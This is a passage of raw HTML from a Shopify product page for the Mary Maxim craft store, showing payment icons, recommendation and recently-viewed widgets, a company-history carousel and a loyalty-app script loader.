8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li><li><svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li><li><svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>
</li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul>
              </div><div class="rte mb-4"><p>Your payment information is processed securely. We do not store credit card details nor have access to your credit card information.</p></div></div></div>
</div><section id="shopify-section-template--16650890084519__recommendations" class="shopify-section cc-product-recommendations"><link rel="stylesheet" href="//www.marymaxim.com/cdn/shop/t/276/assets/product.css?v=137317464126414734231710785394" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.marymaxim.com/cdn/shop/t/276/assets/quick-add.css?v=65988701598420848001710785394" media="print" onload="this.media='all'">
  <script src="//www.marymaxim.com/cdn/shop/t/276/assets/quick-add.js?v=51199992971974147511710785394" defer="defer"></script>
  <script src="//www.marymaxim.com/cdn/shop/t/276/assets/variant-picker.js?v=149126051096250700131710785394" defer="defer"></script>
  <script src="//www.marymaxim.com/cdn/shop/t/276/assets/product-form.js?v=65023693641062547211718038457" defer="defer"></script>
  <script src="//www.marymaxim.com/cdn/shop/t/276/assets/custom-select.js?v=147432982730571550041710785393" defer="defer"></script><product-recommendations class="section" data-url="/recommendations/products?section_id=template--16650890084519__recommendations&product_id=6567954677927&limit=8&intent=related" data-product-id="6567954677927"></product-recommendations>


</section><section id="shopify-section-template--16650890084519__recently_viewed_RqBdB9" class="shopify-section cc-recently-viewed"><link rel="stylesheet" href="//www.marymaxim.com/cdn/shop/t/276/assets/product.css?v=137317464126414734231710785394" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.marymaxim.com/cdn/shop/t/276/assets/quick-add.css?v=65988701598420848001710785394" media="print" onload="this.media='all'">
  <script src="//www.marymaxim.com/cdn/shop/t/276/assets/quick-add.js?v=51199992971974147511710785394" defer="defer"></script>
  <script src="//www.marymaxim.com/cdn/shop/t/276/assets/variant-picker.js?v=149126051096250700131710785394" defer="defer"></script>
  <script src="//www.marymaxim.com/cdn/shop/t/276/assets/product-form.js?v=65023693641062547211718038457" defer="defer"></script>
  <script src="//www.marymaxim.com/cdn/shop/t/276/assets/custom-select.js?v=147432982730571550041710785393" defer="defer"></script><recently-viewed class="section" data-url="/search?section_id=template--16650890084519__recently_viewed_RqBdB9&type=product" data-limit="8" data-exclude="6567954677927"></recently-viewed>

<script>
  document.addEventListener('DOMContentLoaded', () => {
    if (!customElements.get('recently-viewed')) {
      class RecentlyViewed extends HTMLElement {
        constructor() {
          super();
          this.fetchAttempts = 0;
          window.initLazyScript(this, this.init.bind(this), 500);
        }

        async init() {
          try {
            const response = await fetch(`${this.dataset.url}&q=${this.getSearchQuery()}`);
            if (!response.ok) throw new Error(response.status);

            const tmpl = document.createElement('template');
            tmpl.innerHTML = await response.text();

            const el = tmpl.content.querySelector('recently-viewed');
            if (el && el.hasChildNodes()) {
              this.innerHTML = el.innerHTML;
            }

            window.initLazyImages();
          } catch (error) {
            this.fetchAttempts += 1;

            if (this.fetchAttempts === 3) {
              console.log(error);
            } else {
              this.init();
            }
          }
        }

        getSearchQuery() {
          const items = JSON.parse(localStorage.getItem('cc-recently-viewed') || '[]');

          if (this.dataset.exclude && items.includes(Number(this.dataset.exclude))) {
            items.splice(items.indexOf(Number(this.dataset.exclude)), 1);
          }

          return items.map((item) => `id:${item}`).slice(0, this.dataset.limit).join(' OR ');
        }
      }

      customElements.define('recently-viewed', RecentlyViewed);
    }
  });
</script>


</section><div id="shopify-section-template--16650890084519__multi_column_MQi7kL" class="shopify-section cc-multi-column"><div class="section" id="template--16650890084519__multi_column_MQi7kL"><div class="container">
        <div class="section__header items-center flex flex-col text-center gap-x-theme" data-cc-animate><h2 class="h4 section__heading mb-0 flex-auto text-center">Why Choose Us</h2></div>
      </div><carousel-slider class="carousel block" inactive>
      <div class="container relative">
        <div class="slider" id="slider-template--16650890084519__multi_column_MQi7kL"><div class="container">
        <ul class="slider__grid grid grid-flow-col auto-cols-1 md:auto-cols-2 lg:auto-cols-3 gap-x-theme gap-y-6" role="list"><li class="multi-column grow w-full max-w-none slider__item"  data-cc-animate data-cc-animate-delay="0.07s">
              <div class="card relative flex flex-col h-full"><div class="card__media media relative w-full" style="padding-top: 100%;">
<img data-srcset="//www.marymaxim.com/cdn/shop/files/IMG_0086_2_1.jpg?v=1710860919&width=460 460w, //www.marymaxim.com/cdn/shop/files/IMG_0086_2_1.jpg?v=1710860919&width=700 700w" sizes="(min-width: 1718px) calc((1590px - 24px) / 2), (min-width: 1280px) calc((100vw - 152px) / 2), (min-width: 769px) calc((100vw - 88px) / 2), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)" data-src="//www.marymaxim.com/cdn/shop/files/IMG_0086_2_1.jpg?v=1710860919&width=700"
           class="video-played-hidden img-fit no-js-hidden" style="object-position: 50.0% 50.0%" loading="lazy"
           width="700"
           height="933"
           alt=""><noscript>
      <img src="//www.marymaxim.com/cdn/shop/files/IMG_0086_2_1.jpg?v=1710860919&width=700"
           loading="lazy"
           class="video-played-hidden img-fit" style="object-position: 50.0% 50.0%" width="700"
           height="933"
           alt="">
    </noscript>
</div><div class="card__info flex flex-col flex-auto items-start pt-6"><h3 class="h5 card__title">Family Owned &amp; Operated</h3><div class="card__rte flex-auto rte">
                      <p>Founded by Willard and Olive McPhedrain in 1956, Mary Maxim is still owned and operated by the McPhedrain family.</p>
                    </div>
                </div>
              </div>
            </li><li class="multi-column grow w-full max-w-none slider__item"  data-cc-animate data-cc-animate-delay="0.14s">
              <div class="card relative flex flex-col h-full"><div class="card__media media relative w-full" style="padding-top: 100%;">
<img data-srcset="//www.marymaxim.com/cdn/shop/files/1969_Fall_Winter_1.jpg?v=1710860943&width=460 460w, //www.marymaxim.com/cdn/shop/files/1969_Fall_Winter_1.jpg?v=1710860943&width=700 700w, //www.marymaxim.com/cdn/shop/files/1969_Fall_Winter_1.jpg?v=1710860943&width=860 860w, //www.marymaxim.com/cdn/shop/files/1969_Fall_Winter_1.jpg?v=1710860943&width=1296 1296w" sizes="(min-width: 1718px) calc((1590px - 24px) / 2), (min-width: 1280px) calc((100vw - 152px) / 2), (min-width: 769px) calc((100vw - 88px) / 2), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)" data-src="//www.marymaxim.com/cdn/shop/files/1969_Fall_Winter_1.jpg?v=1710860943&width=700"
           class="video-played-hidden img-fit no-js-hidden" style="object-position: 47.7545% 35.25%" loading="lazy"
           width="1296"
           height="1553"
           alt=""><noscript>
      <img src="//www.marymaxim.com/cdn/shop/files/1969_Fall_Winter_1.jpg?v=1710860943&width=700"
           loading="lazy"
           class="video-played-hidden img-fit" style="object-position: 47.7545% 35.25%" width="1296"
           height="1553"
           alt="">
    </noscript>
</div><div class="card__info flex flex-col flex-auto items-start pt-6"><h3 class="h5 card__title">Over 65 Years of Trust</h3><div class="card__rte flex-auto rte">
                      <p>Since 1956, millions of customers have trusted our product and brand.</p>
                    </div>
                </div>
              </div>
            </li><li class="multi-column grow w-full max-w-none slider__item"  data-cc-animate data-cc-animate-delay="0.21s">
              <div class="card relative flex flex-col h-full"><div class="card__media media relative w-full" style="padding-top: 100%;">
<img data-srcset="//www.marymaxim.com/cdn/shop/files/1960_s-70_s_Managementstaff_Larry_McPhedrain_center_1.jpg?v=1710860959&width=460 460w, //www.marymaxim.com/cdn/shop/files/1960_s-70_s_Managementstaff_Larry_McPhedrain_center_1.jpg?v=1710860959&width=700 700w, //www.marymaxim.com/cdn/shop/files/1960_s-70_s_Managementstaff_Larry_McPhedrain_center_1.jpg?v=1710860959&width=860 860w, //www.marymaxim.com/cdn/shop/files/1960_s-70_s_Managementstaff_Larry_McPhedrain_center_1.jpg?v=1710860959&width=1296 1296w" sizes="(min-width: 1718px) calc((1590px - 24px) / 2), (min-width: 1280px) calc((100vw - 152px) / 2), (min-width: 769px) calc((100vw - 88px) / 2), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)" data-src="//www.marymaxim.com/cdn/shop/files/1960_s-70_s_Managementstaff_Larry_McPhedrain_center_1.jpg?v=1710860959&width=700"
           class="video-played-hidden img-fit no-js-hidden" style="object-position: 50.0% 50.0%" loading="lazy"
           width="1296"
           height="1024"
           alt=""><noscript>
      <img src="//www.marymaxim.com/cdn/shop/files/1960_s-70_s_Managementstaff_Larry_McPhedrain_center_1.jpg?v=1710860959&width=700"
           loading="lazy"
           class="video-played-hidden img-fit" style="object-position: 50.0% 50.0%" width="1296"
           height="1024"
           alt="">
    </noscript>
</div><div class="card__info flex flex-col flex-auto items-start pt-6"><h3 class="h5 card__title">Knowledge &amp; Trust</h3><div class="card__rte flex-auto rte">
                      <p>Over the past 65+ years, we have learned a lot. We strive to source the best quality products, hire the best designers, and provide the best customer experience possible.</p>
                    </div>
                </div>
              </div>
            </li></ul>
      </div></div><div class="slider-nav absolute top-middle end hidden md:block no-js-hidden">
              <button type="button" class="slider-nav__btn tap-target btn btn--primary has-ltr-icon" name="next" aria-controls="slider-template--16650890084519__multi_column_MQi7kL">
                <span class="visually-hidden">Next</span>
                <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
              </button>
              <button type="button" class="slider-nav__btn tap-target btn btn--primary has-ltr-icon" name="prev" aria-controls="slider-template--16650890084519__multi_column_MQi7kL">
                <span class="visually-hidden">Previous</span>
                <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg>
              </button>
            </div></div>
      </carousel-slider></div>
</div><section id="shopify-section-template--16650890084519__1756835456331c17be" class="shopify-section cc-apps section"><div class="container"><div id="shopify-block-AU3hoVEJoeFFiRU5yc__smile_io_smile_landing_page_earning_rule_highlight_Xwnz8U" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: smile-landing-page-styles-and-scripts --><link href="//cdn.shopify.com/extensions/019b3736-47b2-77be-a0b4-f5e4755f1334/smile-io-262/assets/smile-landing-page-styles.css" rel="stylesheet" type="text/css" media="all" />

<script type="text/javascript">
  (function() {
    var head = document.head;
    function loadScript(url) {
      return new Promise((resolve, reject) => {
        var existingScript = head.querySelector('script[src="' + url + '"]');
        if (!existingScript) {
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          script.addEventListener('load', resolve);
          head.appendChild(script);
          return;
        }

        existingScript.addEventListener('load', resolve);
      });
    };

    var scripts = ['https://cdn.shopify.com/extensions/019b3736-47b2-77be-a0b4-f5e4755f1334/smile-io-262/assets/smile-landing-page-styles.js', 'https://cdn.shopify.com/extensions/019b3736-47b2-77be-a0b4-f5e4755f1334/smile-io-262/assets/smile-landing-page-shared.js'];

    Promise.all(scripts.map(loadScript)).then(() => {
      var event = new CustomEvent('smile-landing-page:scripts-loaded');
      document.dispatchEvent(event);
    });
  })();
</script>
<!-- END app snippet -->












